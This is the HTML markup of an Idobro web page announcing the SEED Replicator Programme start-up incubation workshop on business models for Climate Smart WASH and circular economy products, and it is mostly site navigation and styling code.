.elementor-element.elementor-element-16971847{width:70%;}.elementor-428 .elementor-element.elementor-element-16971847 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-428 .elementor-element.elementor-element-2cd19f90 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-428 .elementor-element.elementor-element-2cd19f90{text-align:center;}.elementor-428 .elementor-element.elementor-element-79bc3946{width:30%;}.elementor-428 .elementor-element.elementor-element-79bc3946 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-428 .elementor-element.elementor-element-6a03ac4b{width:100%;}.elementor-428 .elementor-element.elementor-element-757014d7{width:100%;}.elementor-428 .elementor-element.elementor-element-16971847{width:33%;}.elementor-428 .elementor-element.elementor-element-79bc3946{width:33%;}.elementor-428 .elementor-element.elementor-element-2758c5f1{width:33%;}}@media(min-width:1025px){.elementor-428 .elementor-element.elementor-element-63c103c9:not(.elementor-motion-effects-element-type-background), .elementor-428 .elementor-element.elementor-element-63c103c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}</style>		<div data-elementor-type="wp-page" data-elementor-id="428" class="elementor elementor-428">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-63c103c9 elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="63c103c9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a03ac4b" data-id="6a03ac4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-533cc566 elementor-tablet-align-center elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="533cc566" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:idobro.com">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">info@idobro.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-757014d7 elementor-hidden-phone" data-id="757014d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66ce7a51 elementor-tablet-align-center elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="66ce7a51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/idobrocircle/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/IdobroImpact">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/idobroimpact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/idobro/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25a8318c elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="25a8318c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-16971847" data-id="16971847" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cd19f90 elementor-widget elementor-widget-image" data-id="2cd19f90" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.idobro.com/">
							<img decoding="async" src="https://www.idobro.com/wp-content/uploads/2022/12/1-1-2.png" title="1 (1) (2)" alt="1 (1) (2)" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-79bc3946" data-id="79bc3946" data-element_type="column" id="main-menu">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65cb0884 elementor-widget elementor-widget-navigation" data-id="65cb0884" data-element_type="widget" data-widget_type="navigation.default">
				<div class="elementor-widget-container">
					
		<div class="nd_elements_section">
			<div class="nd_elements_navigation_component">

				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-5642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5642"><a href="https://www.idobro.com/">Home</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4237"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-13120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13120"><a href="https://www.idobro.com/org-structure/">Org Structure</a></li>
	<li id="menu-item-3857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://www.idobro.com/about-us/">Overview</a></li>
	<li id="menu-item-10537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10537"><a href="https://www.idobro.com/our-theory-of-change/">Our Theory of Change</a></li>
	<li id="menu-item-4235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4235"><a href="https://www.idobro.com/mission/">Mission and Vision</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://www.idobro.com/thought-leadership/">Thought Leadership</a></li>
	<li id="menu-item-3911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3911"><a href="https://www.idobro.com/board-of-advisors/">Board of Advisors</a></li>
	<li id="menu-item-4265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4265"><a href="https://www.idobro.com/testimonial-3/">Testimonials</a></li>
	<li id="menu-item-3253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a href="https://www.idobro.com/team/">Team</a></li>
</ul>
</li>
<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3234"><a href="#">Our Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-6295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6295"><a href="https://www.idobro.com/partners/">Partners</a></li>
	<li id="menu-item-5482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5482"><a href="#">Citizenship</a>
	<ul class="sub-menu">
		<li id="menu-item-3248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3248"><a href="https://www.idobro.com/citizenship-for-institutes-individuals/">Model and Impact</a></li>
		<li id="menu-item-4544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4544"><a href="https://www.idobro.com/key-projects-citizenship/">Key Projects – Citizenship</a></li>
		<li id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4489"><a href="https://www.idobro.com/citizenship-partner-voices/">Partner Voices  – Citizenship</a></li>
		<li id="menu-item-14364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14364"><a href="https://www.idobro.com/rise-2-change/">RISE2Change</a></li>
		<li id="menu-item-14367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14367"><a href="https://www.idobro.com/teachers4change/">Teachers4Change</a></li>
		<li id="menu-item-14672" class="popmake-14737 menu-item menu-item-type-custom menu-item-object-custom menu-item-14672"><a>Academia Impact Circle</a></li>
	</ul>
</li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6918"><a href="#">Entrepreneurship</a>
	<ul class="sub-menu">
		<li id="menu-item-3250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3250"><a href="https://www.idobro.com/entrepreneurshipmodel/">Model and Impact</a></li>
		<li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4537"><a href="https://www.idobro.com/key-projects-entrepreneurship/">Key Projects – Entrepreneurship</a></li>
		<li id="menu-item-11004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11004"><a href="https://www.idobro.com/entrepreneurship-partner-voices/">Entrepreneurship Partner Voices</a></li>
	</ul>
</li>
	<li id="menu-item-6919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6919"><a href="#">Partnership</a>
	<ul class="sub-menu">
		<li id="menu-item-3252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3252"><a href="https://www.idobro.com/partnershipmodel/">Model and Impact</a></li>
		<li id="menu-item-4536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4536"><a href="https://www.idobro.com/key-projects-partnership/">Key Projects – Partnership</a></li>
		<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://www.idobro.com/partnership-partner-voices/">Partner Voices – Partnership</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10441"><a href="https://www.idobro.com/newsletter/">Newsletter</a></li>
<li id="menu-item-5377" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5377"><a href="https://www.idobro.com/projects/">Projects</a>
<ul class="sub-menu">
	<li id="menu-item-12178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12178"><a href="#">TATA Capital</a>
	<ul class="sub-menu">
		<li id="menu-item-5412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5412"><a href="https://www.idobro.com/dhan-gyan/">Dhan Gyan</a></li>
		<li id="menu-item-10263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10263"><a href="https://www.idobro.com/youth-ambassador-program/">Youth Ambassador program</a></li>
		<li id="menu-item-11071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11071"><a href="https://www.idobro.com/blogs/">Blogs</a></li>
	</ul>
</li>
	<li id="menu-item-13394" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13332 current_page_item menu-item-13394"><a href="https://www.idobro.com/startup-incubation-workshop/" aria-current="page">Startup Incubation Workshop</a></li>
	<li id="menu-item-13277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13277"><a href="https://www.idobro.com/entrepreneurship-program-for-differently-abled/">Entrepreneurship program for differently abled</a></li>
	<li id="menu-item-12372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12372"><a href="#">Glenmark Foundation</a>
	<ul class="sub-menu">
		<li id="menu-item-6461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6461"><a href="https://www.idobro.com/nutrition-awards/">Nutrition Awards</a></li>
		<li id="menu-item-10312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10312"><a href="https://www.idobro.com/meri-poushtik-rasoi/">Meri Poushtik Rasoi</a></li>
	</ul>
</li>
	<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://www.idobro.com/smartaid/">SmartAid International</a></li>
	<li id="menu-item-6459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><a href="https://www.idobro.com/weconnect/">WeConnect International</a></li>
	<li id="menu-item-6458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6458"><a href="https://www.idobro.com/kotak/">Kotak Education Foundation</a></li>
	<li id="menu-item-6647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6647"><a href="https://www.idobro.com/united-schools-organization/">United Schools Organization</a></li>
	<li id="menu-item-6460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6460"><a href="https://www.idobro.com/adani/">Adani Foundation</a></li>
	<li id="menu-item-6457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6457"><a href="https://www.idobro.com/cheshire-disability-trust/">Cheshire Disability Trust</a></li>
</ul>
</li>
<li id="menu-item-3853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3853"><a href="https://www.idobro.com/initiatives/">Our Initiatives</a>
<ul class="sub-menu">
	<li id="menu-item-13979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://www.idobro.com/goto-resources/">GOTO resources</a></li>
	<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6087"><a href="https://www.idobro.com/goto-meetings/">GOTO Meetings</a></li>
	<li id="menu-item-3933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3933"><a href="https://www.idobro.com/rise-summit/">RISE World Summit</a></li>
	<li id="menu-item-3932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3932"><a href="https://www.idobro.com/rise-infinity-foundation/">Rise Infinity Foundation</a></li>
	<li id="menu-item-10855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://www.idobro.com/employee-engagement/">Employee engagement</a></li>
	<li id="menu-item-10699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10699"><a href="https://www.idobro.com/daily-events/">Events</a></li>
	<li id="menu-item-14164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14164"><a href="https://www.idobro.com/anniversary/">Anniversary</a></li>
	<li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://www.idobro.com/intern-with-us/">Intern with us</a></li>
</ul>
</li>
<li id="menu-item-14104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14104"><a href="#">Marketplace</a>
<ul class="sub-menu">
	<li id="menu-item-14107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14107"><a href="https://www.idobro.com/our-services/">Our Services</a></li>
	<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://www.idobro.com/products/">Products</a></li>
</ul>
</li>
<li id="menu-item-5932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5932"><a href="#">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-13980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13980"><a href="https://www.idobro.com/awards-recognition/">Awards/ Recognition</a></li>
	<li id="menu-item-5933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://www.idobro.com/news/">In the News</a></li>
	<li id="menu-item-5934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://www.idobro.com/blog/">Blog</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://www.idobro.com/reports/">Reports</a></li>
	<li id="menu-item-6188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6188"><a href="https://www.idobro.com/toolkit/">Idobro Toolkit</a></li>
	<li id="menu-item-5979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5979"><a href="https://www.idobro.com/media/">Media Toolkit</a></li>
</ul>
</li>
<li id="menu-item-15330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15330"><a href="https://www.idobro.com/contact-us/">Contact</a></li>
</ul></div>
				
				<img decoding="async" alt="open-navigation" width="25" class="nd_elements_open_navigation_sidebar_content" src="https://www.idobro.com/wp-content/uploads/2021/09/navigation-open.svg">
			
			</div>
		</div>

		<!--START menu responsive-->
		<div class="nd_elements_navigation_sidebar_content">

			<img decoding="async" alt="close-navigation" width="25" class="nd_elements_close_navigation_sidebar_content" src="https://www.idobro.com/wp-content/plugins/nd-elements/widgets/navigation/img/navigation-close.svg">

		    <div class="nd_elements_navigation_sidebar">
		        <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5642"><a href="https://www.idobro.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4237"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13120"><a href="https://www.idobro.com/org-structure/">Org Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://www.idobro.com/about-us/">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10537"><a href="https://www.idobro.com/our-theory-of-change/">Our Theory of Change</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4235"><a href="https://www.idobro.com/mission/">Mission and Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://www.idobro.com/thought-leadership/">Thought Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3911"><a href="https://www.idobro.com/board-of-advisors/">Board of Advisors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4265"><a href="https://www.idobro.com/testimonial-3/">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a href="https://www.idobro.com/team/">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3234"><a href="#">Our Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6295"><a href="https://www.idobro.com/partners/">Partners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5482"><a href="#">Citizenship</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3248"><a href="https://www.idobro.com/citizenship-for-institutes-individuals/">Model and Impact</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4544"><a href="https://www.idobro.com/key-projects-citizenship/">Key Projects – Citizenship</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4489"><a href="https://www.idobro.com/citizenship-partner-voices/">Partner Voices  – Citizenship</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14364"><a href="https://www.idobro.com/rise-2-change/">RISE2Change</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14367"><a href="https://www.idobro.com/teachers4change/">Teachers4Change</a></li>
		<li class="popmake-14737 menu-item menu-item-type-custom menu-item-object-custom menu-item-14672"><a>Academia Impact Circle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6918"><a href="#">Entrepreneurship</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3250"><a href="https://www.idobro.com/entrepreneurshipmodel/">Model and Impact</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4537"><a href="https://www.idobro.com/key-projects-entrepreneurship/">Key Projects – Entrepreneurship</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11004"><a href="https://www.idobro.com/entrepreneurship-partner-voices/">Entrepreneurship Partner Voices</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6919"><a href="#">Partnership</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3252"><a href="https://www.idobro.com/partnershipmodel/">Model and Impact</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4536"><a href="https://www.idobro.com/key-projects-partnership/">Key Projects – Partnership</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://www.idobro.com/partnership-partner-voices/">Partner Voices – Partnership</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10441"><a href="https://www.idobro.com/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5377"><a href="https://www.idobro.com/projects/">Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12178"><a href="#">TATA Capital</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5412"><a href="https://www.idobro.com/dhan-gyan/">Dhan Gyan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10263"><a href="https://www.idobro.com/youth-ambassador-program/">Youth Ambassador program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11071"><a href="https://www.idobro.com/blogs/">Blogs</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13332 current_page_item menu-item-13394"><a href="https://www.idobro.com/startup-incubation-workshop/" aria-current="page">Startup Incubation Workshop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13277"><a href="https://www.idobro.com/entrepreneurship-program-for-differently-abled/">Entrepreneurship program for differently abled</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12372"><a href="#">Glenmark Foundation</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6461"><a href="https://www.idobro.com/nutrition-awards/">Nutrition Awards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10312"><a href="https://www.idobro.com/meri-poushtik-rasoi/">Meri Poushtik Rasoi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://www.idobro.com/smartaid/">SmartAid International</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><a href="https://www.idobro.com/weconnect/">WeConnect International</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6458"><a href="https://www.idobro.com/kotak/">Kotak Education Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6647"><a href="https://www.idobro.com/united-schools-organization/">United Schools Organization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6460"><a href="https://www.idobro.com/adani/">Adani Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6457"><a href="https://www.idobro.com/cheshire-disability-trust/">Cheshire Disability Trust</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3853"><a href="https://www.idobro.com/initiatives/">Our Initiatives</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://www.idobro.com/goto-resources/">GOTO resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6087"><a href="https://www.idobro.com/goto-meetings/">GOTO Meetings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3933"><a href="https://www.idobro.com/rise-summit/">RISE World Summit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3932"><a href="https://www.idobro.com/rise-infinity-foundation/">Rise Infinity Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://www.idobro.com/employee-engagement/">Employee engagement</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10699"><a href="https://www.idobro.com/daily-events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14164"><a href="https://www.idobro.com/anniversary/">Anniversary</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://www.idobro.com/intern-with-us/">Intern with us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14104"><a href="#">Marketplace</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14107"><a href="https://www.idobro.com/our-services/">Our Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://www.idobro.com/products/">Products</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5932"><a href="#">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13980"><a href="https://www.idobro.com/awards-recognition/">Awards/ Recognition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://www.idobro.com/news/">In the News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://www.idobro.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://www.idobro.com/reports/">Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6188"><a href="https://www.idobro.com/toolkit/">Idobro Toolkit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5979"><a href="https://www.idobro.com/media/">Media Toolkit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15330"><a href="https://www.idobro.com/contact-us/">Contact</a></li>
</ul></div>
		    </div>

		</div>
		<!--END menu responsive-->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2758c5f1" data-id="2758c5f1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
    </div>
    <!--end container-->

</div>
<!--END header 6-->



<!--start nd_options_container-->
<div class="nd_options_container nd_options_clearfix">

    
            <!--START all content-->
            <div class="">

                <!--post-->
                <div style="float:left; width:100%;" id="post-13332" class="post-13332 page type-page status-publish hentry">
                    <!--start content-->
                    		<div data-elementor-type="wp-page" data-elementor-id="13332" class="elementor elementor-13332">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bc041e1 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc041e1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48072ad" data-id="48072ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27e735a elementor-widget elementor-widget-heading" data-id="27e735a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Startup Incubation Workshop</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e5161bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5161bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-83f1582" data-id="83f1582" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6595574 elementor-widget elementor-widget-image" data-id="6595574" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="576" src="https://www.idobro.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-07-at-8.27.28-PM-1024x576.jpeg" class="attachment-large size-large wp-image-13335" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-07-at-8.27.28-PM-1024x576.jpeg 1024w, https://www.idobro.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-07-at-8.27.28-PM-300x169.jpeg 300w, https://www.idobro.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-07-at-8.27.28-PM-768x432.jpeg 768w, https://www.idobro.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-07-at-8.27.28-PM.jpeg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a3cc9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a3cc9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff320bd" data-id="ff320bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0077c6c elementor-widget elementor-widget-text-editor" data-id="0077c6c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Join us for the SEED Replicator Programme: Start-Up Incubation Workshop</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8cfa1c3 elementor-widget elementor-widget-text-editor" data-id="8cfa1c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Design a successful and impactful business model for Climate Smart WASH and Circular Economy products and services. Use our innovative tools, to build or advance already existing ideas.								</div>
				</div>
				<div class="elementor-element elementor-element-6acd814 elementor-widget elementor-widget-text-editor" data-id="6acd814" data-element_type="widget" data-widget_type="text-editor.default">
